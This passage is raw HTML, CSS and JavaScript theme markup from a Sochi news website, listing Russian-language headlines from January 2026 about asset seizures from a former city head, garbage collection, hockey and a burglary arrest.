space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23220";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4644";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dba82725-c398-4990-a8ae-e3fdd301aa6f-696x322.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/"  rel="bookmark" title="Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей">Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:45:56+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Суд обратил в доход государства активы бывшего главы Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:32:06+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" class="td-image-wrap " title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/6-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча">Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:54:19+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские «леопарды» выиграли выездной матч в Санкт-Петербурге одержал победу...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:48:08+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" class="td-image-wrap " title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/photo_2024-01-09_10-26-41-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку">Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:42:32+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/#respond">0</a></span> </span></div><div class="td-excerpt">Ночью неизвестный мужчина взломал рольставни торговой точки в центре...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 